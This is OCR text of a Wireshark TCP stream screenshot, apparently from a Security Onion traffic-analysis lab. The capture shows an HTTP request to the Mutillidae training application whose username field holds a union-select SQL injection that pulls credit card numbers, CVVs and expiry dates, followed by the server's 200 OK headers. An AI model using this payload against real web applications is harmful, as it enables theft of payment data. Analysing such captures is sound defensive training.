 SGUIL-0.9.0... seconion-et... seconion-et... 209.165.201... 4 0.080410 ... Follow TCP ... [Terminal - ... 13:52:28
209.165.201.17_47872_209.165.200.235_80-6.raw [Wireshark 1.12.1 (Git Rev Unknown from unknown)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Follow TCP Stream (tcp.stream eq 0)
Filter: tcp.stream e
Stream Content (incomplete)
No. Time
6 0.127245
7 0.127573
8 0.127678
9 0.127702
10 0.127855
11 0.127888
12 0.127976
13 0.128206
PDU]
4 Win=64000 Len=
PDU]
PDU]
58 Win=64000 Le
07 Win=64000 Le
43 Win=6912 Len=
03 Win=62976 Le
GET /mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%2Cccnumber%
2Cccv%2C+expiration%2C+null+from+credit_cards+--+-&password=&user-info-php-submit-
button=View+Account+Details HTTP/1.1
Host: 209.165.200.235
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://209.165.200.235/mutillidae/index.php?page=user-info.php
Cookie: PHPSESSID=e06d8ee01371f85fef1bb198942759c5
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 11 Mar 2024 06:37:53 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Logged-In-User:
Cache-Control: public
Pragma: public
Last-Modified: Mon, 11 Mar 2024 06:37:53 GMT
Keep-Alive: timeout=15, max=100
Frame 6: 1009 b
Ethernet II, Sr
Internet Protoc
Transmission Co
Entire conversation (13225 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close